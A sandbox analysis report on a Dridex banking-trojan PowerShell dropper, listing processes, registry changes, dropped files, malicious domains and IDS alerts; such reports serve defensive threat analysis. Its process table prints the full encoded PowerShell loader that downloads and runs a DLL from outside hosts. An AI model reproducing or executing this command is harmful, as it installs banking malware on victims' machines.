| File name: | Dridex.ps1 |
| Full analysis: | https://app.any.run/tasks/6b016f38-e2e9-442d-b075-b64130a8217f |
| Verdict: | Malicious activity |
| Threats: | Dridex is a very evasive and technically complex banking trojan. Despite being based on a relatively old malware code, it was substantially updated over the years and became capable of using very effective infiltration techniques that make this malware especially dangerous. |
| Analysis date: | September 29, 2020, 23:16:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | B9C2D005D2619F1122F5032B84A1D2BF |
| SHA1: | B98E8078A3FD53BEF7B1111876B793AED0B6E251 |
| SHA256: | 56BDC647E59EA60598232261BC6D61EB11C0CD79DE5567E571972879307157FD |
| SSDEEP: | 96:p+aiyyeT4iRiFYH9RDut/YYXlYRhaRzwx6Rh1G:pQdiRioPuiKkhaRDh1G |
MALICIOUS
Loads dropped or rewritten executable
- rundll32.exe (PID: 2688)
- SearchProtocolHost.exe (PID: 1452)
DRIDEX was detected
- rundll32.exe (PID: 2688)
SUSPICIOUS

PowerShell script executed
- powershell.exe (PID: 2756)
Creates files in the user directory
- powershell.exe (PID: 2756)
- powershell.exe (PID: 2400)
Application launched itself
- powershell.exe (PID: 2756)
Executes PowerShell scripts
- powershell.exe (PID: 2756)
Executable content was dropped or overwritten
- powershell.exe (PID: 2400)
Uses RUNDLL32.EXE to load library
- powershell.exe (PID: 2400)
Reads Internet Cache Settings
- rundll32.exe (PID: 2688)
Searches for installed software
- rundll32.exe (PID: 2688)
INFO
Reads settings of System Certificates
- powershell.exe (PID: 2400)
- rundll32.exe (PID: 2688)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
38
Monitored processes
4
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1452 | "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe5_ Global\UsGthrCtrlFltPipeMssGthrPipe5 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" | C:\Windows\System32\SearchProtocolHost.exe | — | SearchIndexer.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Windows Search Protocol Host Exit code: 0 Version: 7.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2400 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ENCOD JABVAF8AbQBwAGEAMABrAD0AKAAoACcAUQBiAHEAJwArACcAbwAnACkAKwAoACcAMgAnACsAJwB5AGsAJwApACkAOwAuACgAJwBuAGUAdwAtAGkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABFAG4AVgA6AHUAUwBFAFIAUAByAE8ARgBJAGwARQBcAEkASABuAFAASwB4AGIAXABXADQAbgBoAEcAbABPAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAEQAaQByAEUAQwBUAG8AUgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGUAQwBgAFUAcgBJAFQAeQBwAGAAUgBvAHQAbwBjAGAATwBsACIAIAA9ACAAKAAoACcAdABsACcAKwAnAHMAJwApACsAJwAxADIAJwArACgAJwAsACcAKwAnACAAdABsAHMAJwApACsAJwAxACcAKwAoACcAMQAnACsAJwAsACAAdAAnACkAKwAnAGwAcwAnACkAOwAkAEUAdQBwAGoAMQBnADMAIAA9ACAAKAAnAEQAXwAnACsAKAAnAHUAMQA1AGQAdAB4ACcAKwAnAHgAJwApACkAOwAkAFMAegB1ADUAaQA3AGcAPQAoACgAJwBNADIANgAnACsAJwBuACcAKQArACgAJwBlACcAKwAnAG8AOQAnACkAKQA7ACQARwB6AG0AdQBzADgAYgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAKAAnAFQAJwArACcAMgBkACcAKQArACgAJwBJAGgAbgAnACsAJwBwACcAKQArACgAJwBrAHgAYgBUACcAKwAnADIAZABXACcAKwAnADQAJwApACsAJwBuACcAKwAoACcAaAAnACsAJwBnAGwAbwBUACcAKwAnADIAJwApACsAJwBkACcAKQAuACIAUgBFAHAAYABMAEEAQwBlACIAKAAoACcAVAAyACcAKwAnAGQAJwApACwAJwBcACcAKQApACsAJABFAHUAcABqADEAZwAzACsAKAAnAC4AZAAnACsAJwBsAGwAJwApADsAJABVAGkAaAB5AGcAaAB0AD0AKAAoACcAQwBoADMAegAnACsAJwB5ACcAKQArACcAegByACcAKQA7ACQAUwBrADQAdwBkAG4AcwA9AC4AKAAnAG4AZQB3AC0AbwBiAGoAJwArACcAZQAnACsAJwBjACcAKwAnAHQAJwApACAATgBFAFQALgB3AGUAQgBDAGwAaQBFAE4AdAA7ACQARwB5AHAAeAAwAGYAOAA9ACgAKAAnAGgAdAAnACsAJwB0AHAAJwApACsAKAAnAHMAOgAvACcAKwAnAC8AJwArACcAawBhAHoAYQAnACkAKwAoACcAbgAnACsAJwBhAGcAcgAnACkAKwAoACcAbwBjACcAKwAnAGUAJwApACsAJwByACcAKwAnAHkAJwArACcAYQBuACcAKwAoACcAZAAnACsAJwBnAGkAZgAnACkAKwAoACcAdABzACcAKwAnAC4AYwBvAG0ALwAnACkAKwAnAGwAMQAnACsAJwB2AGoAJwArACcAZQAnACsAKAAnAGIAagAnACsAJwBxACcAKQArACcALgByACcAKwAnAGEAcgAnACsAKAAnACoAaAAnACsAJwB0AHQAJwApACsAJwBwAHMAJwArACgAJwA6AC8ALwAnACsAJwBwACcAKQArACcAdQAnACsAKAAnAG0AcAAnACsAJwBwACcAKQArACgAJwBhAHoAaAAnACsAJwAuAGMAbwAnACsAJwBtAC8AcAAnACsAJwB4ADkAJwApACsAJwBjAGIAJwArACcAMQAnACsAJwBsACcAKwAnAC4AcgAnACsAKAAnAGEAcgAnACsAJwAqAGgAdAAnACkAKwAoACcAdABwACcAKwAnAHMAOgAnACkAKwAoACcALwAvACcAKwAnAGwAJwArACcAYQB0AGUAcwAnACkAKwAnAHQAJwArACgAJwAuACcAKwAnAHMAbwAnACkAKwAoACcAdwBpACcAKwAnAGwAbwAuACcAKQArACcAYwAnACsAKAAnAG8ALgB6ACcAKwAnAGEALwBzACcAKQArACgAJwB3AGcAJwArACcAYwByAGUAZwAnACkAKwAoACcAZQBiACcAKwAnAC4AJwApACsAKAAnAHIAYQByACcAKwAnACoAaAB0ACcAKQArACgAJwB0AHAAcwAnACsAJwA6AC8AJwApACsAKAAnAC8AYQBrAHMAbQB1ACcAKwAnAHMAJwApACsAKAAnAGkAYwBnACcAKwAnAHIAJwApACsAKAAnAG8AdQAnACsAJwBwAC4AYwBvAG0AJwApACsAKAAnAC8AdABmACcAKwAnAGgAJwApACsAKAAnADcAZgAnACsAJwA0AHoAcwAuAHoAJwApACsAJwBpACcAKwAoACcAcAAqAGgAJwArACcAdAB0AHAAcwAnACkAKwAnADoAJwArACcALwAnACsAJwAvACcAKwAoACcAZgBpACcAKwAnAHQALQBjACcAKwAnAGkAJwApACsAKAAnAHQAeQAnACsAJwAuACcAKwAnAG8AbgBsAGkAJwApACsAKAAnAG4AZQAvACcAKwAnAHoANQAnACsAJwBkADEAMwB6AGcAJwApACsAJwAuACcAKwAoACcAcAAnACsAJwBkAGYAJwApACkALgAiAHMAUABsAGAASQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAVQB3AGoAdgA1ADUANQA9ACgAJwBHACcAKwAnADUAJwArACgAJwBnACcAKwAnAHUAYgAzADcAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABCADgAZQA3ADgAaABzACAAaQBuACAAJABHAHkAcAB4ADAAZgA4ACkAewB0AHIAeQB7ACQAUwBrADQAdwBkAG4AcwAuACIARABgAE8AVwBgAE4ATABgAG8AQQBEAGYAaQBMAEUAIgAoACQAQgA4AGUANwA4AGgAcwAsACAAJABHAHoAbQB1AHMAOABiACkAOwAkAFUANQBsAGsAcQAwAGkAPQAoACcARQBjACcAKwAoACcAMgBiAGUAJwArACcAcgAnACkAKwAnAGoAJwApADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0AJwArACcASQB0ACcAKwAnAGUAbQAnACkAIAAkAEcAegBtAHUAcwA4AGIAKQAuACIATABgAGUAYABOAEcAVABIACIAIAAtAGcAZQAgADMANQA5ADEAMwApACAAewAuACgAJwByAHUAbgAnACsAJwBkAGwAbAAzADIAJwArACcALgBlAHgAZQAnACkAIAAkAEcAegBtAHUAcwA4AGIALAAwADsAJABEAHYAcwBlAG0AZwAwAD0AKAAnAFAAcAAnACsAJwBtAGIAJwArACgAJwAwACcAKwAnAHAAbAAnACkAKQA7AGIAcgBlAGEAawA7ACQAUAA4ADYAbwBnAGsANQA9ACgAKAAnAFQAcQAnACsAJwAyACcAKQArACgAJwBkACcAKwAnADQAcgAzACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABKAGsAOABnAG4AYgBxAD0AKAAoACcASgAnACsAJwA3ADUAJwApACsAJwB1ADcAJwArACcAcQBnACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2688 | "C:\Windows\system32\rundll32.exe" C:\Users\admin\Ihnpkxb\W4nhglo\D_u15dtxx.dll 0 | C:\Windows\system32\rundll32.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2756 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "-file" "C:\Users\admin\Desktop\Dridex.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 161
Read events
1 006
Write events
155
Delete events
0
Modification events
| (PID) Process: | (2756) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2756) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2756) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2400) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2400) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2400) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2400) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2400) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2400) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2400) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
1
Suspicious files
8
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2756 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XMQ7KOY99NFT54GJ5LZ7.temp | — | |
MD5:— | SHA256:— | |||
| 2400 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\O1VQERCBKR6V4D4S7FEY.temp | — | |
MD5:— | SHA256:— | |||
| 2688 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\Cab86BB.tmp | — | |
MD5:— | SHA256:— | |||
| 2688 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\Tar86BC.tmp | — | |
MD5:— | SHA256:— | |||
| 2688 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\Cab86DC.tmp | — | |
MD5:— | SHA256:— | |||
| 2688 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\Tar86DD.tmp | — | |
MD5:— | SHA256:— | |||
| 2688 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\Cab87A9.tmp | — | |
MD5:— | SHA256:— | |||
| 2688 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\Tar87BA.tmp | — | |
MD5:— | SHA256:— | |||
| 2688 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\Cab8838.tmp | — | |
MD5:— | SHA256:— | |||
| 2688 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\Tar8839.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
7
DNS requests
4
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2688 | rundll32.exe | GET | 304 | 8.241.122.254:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 57.5 Kb | whitelisted |
2688 | rundll32.exe | GET | 200 | 8.241.122.254:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 57.5 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2400 | powershell.exe | 68.66.216.56:443 | kazanagroceryandgifts.com | A2 Hosting, Inc. | US | malicious |
2400 | powershell.exe | 136.243.36.120:443 | pumppazh.com | Hetzner Online GmbH | DE | malicious |
2400 | powershell.exe | 197.242.144.23:443 | latest.sowilo.co.za | Afrihost | ZA | suspicious |
2688 | rundll32.exe | 8.241.122.254:80 | www.download.windowsupdate.com | Level 3 Communications, Inc. | US | suspicious |
2688 | rundll32.exe | 67.79.105.174:3786 | — | Time Warner Cable Internet LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
kazanagroceryandgifts.com |
| suspicious |
pumppazh.com |
| unknown |
latest.sowilo.co.za |
| suspicious |
www.download.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2400 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2400 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2688 | rundll32.exe | A Network Trojan was detected | ET TROJAN ABUSE.CH SSL Blacklist Malicious SSL certificate detected (Dridex) |